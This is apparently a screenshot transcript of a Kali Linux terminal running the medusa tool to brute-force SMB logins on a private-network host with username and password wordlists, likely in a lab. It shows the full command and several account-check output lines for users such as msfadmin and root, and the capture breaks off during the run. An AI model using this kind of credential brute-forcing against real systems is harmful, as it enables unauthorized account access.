 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.10.3 \
-U ~/wordlists/users.txt \
-P ~/wordlists/passwords.txt \
-M smbnt \
-t 10
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-08 16:53:23 ACCOUNT CHECK: [smbnt] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 0 complete) Password: test (1 of 10 co
mplete)
2025-10-08 16:53:23 ACCOUNT CHECK: [smbnt] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: guest (2 of 10 c
omplete)
2025-10-08 16:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: ftp (3 of 10 com
plete)
2025-10-08 16:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.10.3 (1 of 1, 0 complete) User: root (2 of 10, 1 complete) Password: msfadmin (1 of 10 co
mplete)